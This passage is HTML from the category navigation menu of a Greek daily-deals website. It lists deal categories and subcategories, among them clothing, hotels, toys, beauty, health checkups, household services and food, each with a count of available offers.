                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
